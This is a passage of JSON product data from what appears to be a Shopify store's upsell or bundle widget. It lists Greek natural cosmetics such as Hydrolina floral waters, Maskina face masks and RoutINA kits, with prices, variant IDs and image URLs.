":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":573970,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573970,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":573971,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573971,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":573972,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573972,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":573973,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573973,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":573974,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573974,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":573975,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573975,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":573976,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573976,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":573977,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573977,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":573978,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573978,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":573979,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573979,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":573980,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573980,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":573981,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573981,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":573982,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573982,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":573983,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573983,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":573984,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573984,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":573985,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funn